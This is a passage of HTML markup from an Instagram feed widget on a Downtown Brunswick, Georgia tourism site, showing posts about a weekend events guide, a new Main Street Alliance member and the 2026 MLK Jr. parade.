data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DT0iE3ojuYP/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=bBfVBy_E-10Q7kNvwFVj_v3&#038;_nc_oc=AdnyGbWw3fKy8oFkUKLf1AE6UFQiw2mlV0eyeKTYYQsvkzrFDM-_WvApCYMmBhXfOkicNw6RINc1p4ZhA7ElED4G&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_Afs8ltONYW6Z5w0rGTetdEPXiWYwQUADEOIGQ-D3s18pgA&#038;oe=6987746B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bBfVBy_E-10Q7kNvwFVj_v3&amp;_nc_oc=AdnyGbWw3fKy8oFkUKLf1AE6UFQiw2mlV0eyeKTYYQsvkzrFDM-_WvApCYMmBhXfOkicNw6RINc1p4ZhA7ElED4G&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afs8ltONYW6Z5w0rGTetdEPXiWYwQUADEOIGQ-D3s18pgA&amp;oe=6987746B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bBfVBy_E-10Q7kNvwFVj_v3&amp;_nc_oc=AdnyGbWw3fKy8oFkUKLf1AE6UFQiw2mlV0eyeKTYYQsvkzrFDM-_WvApCYMmBhXfOkicNw6RINc1p4ZhA7ElED4G&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afs8ltONYW6Z5w0rGTetdEPXiWYwQUADEOIGQ-D3s18pgA&amp;oe=6987746B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bBfVBy_E-10Q7kNvwFVj_v3&amp;_nc_oc=AdnyGbWw3fKy8oFkUKLf1AE6UFQiw2mlV0eyeKTYYQsvkzrFDM-_WvApCYMmBhXfOkicNw6RINc1p4ZhA7ElED4G&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afs8ltONYW6Z5w0rGTetdEPXiWYwQUADEOIGQ-D3s18pgA&amp;oe=6987746B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bBfVBy_E-10Q7kNvwFVj_v3&amp;_nc_oc=AdnyGbWw3fKy8oFkUKLf1AE6UFQiw2mlV0eyeKTYYQsvkzrFDM-_WvApCYMmBhXfOkicNw6RINc1p4ZhA7ElED4G&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_Afs8ltONYW6Z5w0rGTetdEPXiWYwQUADEOIGQ-D3s18pgA&amp;oe=6987746B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="WEEKEND BREAKDOWN ✨

Your go-to guide for what’s happening in Downtown Brunswick this weekend!

Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.

⬅️ Swipe through to see what’s happening each day.
💾 Save this post for later
📸 Tag @discoverbrunswick while you’re out!
#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958508175905927" data-date="1768931082" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 <br><br>If you’re looking for trusted local real estate expertise in Brunswick, go check them out! <br><br>We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. <br>#discoverbrunswick #downtownbrunswick #mainstreetalliance</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTvchUAjgvD/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 20                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=9AsFJw0mNIcQ7kNvwEVCqW9&#038;_nc_oc=Adm7Wmdb7BSW-zdPUTdV6ozjjeGDN7148YG-esRNnguZVjaeE5Jbr_pyFmgJbSlk5wDMQgwavfEwEiR06QFKBVW1&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AftfFRL9dMNF5QhshXlLSn5XQeCBV0Cv7MbT7e_QHwce7w&#038;oe=69874B46" data-lightbox-sbi="" data-title="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 &lt;br&gt;
&lt;br&gt;
If you’re looking for trusted local real estate expertise in Brunswick, go check them out! &lt;br&gt;
&lt;br&gt;
We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. &lt;br&gt;
#discoverbrunswick #downtownbrunswick #mainstreetalliance" data-video="" data-carousel="" data-id="sbi_17958508175905927" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTvchUAjgvD/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTvchUAjgvD/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=9AsFJw0mNIcQ7kNvwEVCqW9&#038;_nc_oc=Adm7Wmdb7BSW-zdPUTdV6ozjjeGDN7148YG-esRNnguZVjaeE5Jbr_pyFmgJbSlk5wDMQgwavfEwEiR06QFKBVW1&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AftfFRL9dMNF5QhshXlLSn5XQeCBV0Cv7MbT7e_QHwce7w&#038;oe=69874B46" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9AsFJw0mNIcQ7kNvwEVCqW9&amp;_nc_oc=Adm7Wmdb7BSW-zdPUTdV6ozjjeGDN7148YG-esRNnguZVjaeE5Jbr_pyFmgJbSlk5wDMQgwavfEwEiR06QFKBVW1&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AftfFRL9dMNF5QhshXlLSn5XQeCBV0Cv7MbT7e_QHwce7w&amp;oe=69874B46&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9AsFJw0mNIcQ7kNvwEVCqW9&amp;_nc_oc=Adm7Wmdb7BSW-zdPUTdV6ozjjeGDN7148YG-esRNnguZVjaeE5Jbr_pyFmgJbSlk5wDMQgwavfEwEiR06QFKBVW1&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AftfFRL9dMNF5QhshXlLSn5XQeCBV0Cv7MbT7e_QHwce7w&amp;oe=69874B46&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9AsFJw0mNIcQ7kNvwEVCqW9&amp;_nc_oc=Adm7Wmdb7BSW-zdPUTdV6ozjjeGDN7148YG-esRNnguZVjaeE5Jbr_pyFmgJbSlk5wDMQgwavfEwEiR06QFKBVW1&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AftfFRL9dMNF5QhshXlLSn5XQeCBV0Cv7MbT7e_QHwce7w&amp;oe=69874B46&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9AsFJw0mNIcQ7kNvwEVCqW9&amp;_nc_oc=Adm7Wmdb7BSW-zdPUTdV6ozjjeGDN7148YG-esRNnguZVjaeE5Jbr_pyFmgJbSlk5wDMQgwavfEwEiR06QFKBVW1&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AftfFRL9dMNF5QhshXlLSn5XQeCBV0Cv7MbT7e_QHwce7w&amp;oe=69874B46&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 

If you’re looking for trusted local real estate expertise in Brunswick, go check them out! 

We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. 
#discoverbrunswick #downtownbrunswick #mainstreetalliance">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        36    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18072776330101060" data-date="1768504129" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Honoring the dream. Celebrating the legacy.<br><br>Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiuLAxjh6q/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=6ksXEEfAhq0Q7kNvwGY4js2&#038;_nc_oc=AdnoxschrBHTVpRbPKZnbjLSYV1Tt1OyREgftbUZ1EkUvWjIgt-SRiSewUcNHoDFJyy4skWn1w0P6RiaxeIXy-xg&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AftGhECiK-MwtAtB8YS_JB-wGqSx0AJlO7-ef9qorlLW2A&#038;oe=69874ABD" data-lightbox-sbi="" data-title="Honoring the dream. Celebrating the legacy.&lt;br&gt;
&lt;br&gt;
Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM." data-video="" data-carousel="" data-id="sbi_18072776330101060" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiuLAxjh6q/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiuLAxjh6q/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/616448617_18428513641116844_2619434334443912371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=6ksXEEfAhq0Q7kNvwGY4js2&#038;_nc_oc=AdnoxschrBHTVpRbPKZnbjLSYV1Tt1OyREgftbUZ1EkUvWjIgt-SRiSewUcNHoDFJyy4skWn1w0P6RiaxeIXy-xg&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AftGhECiK-MwtAtB8YS_JB-wGqSx0AJlO7-ef9qorlLW2A&#038;oe=69874ABD" 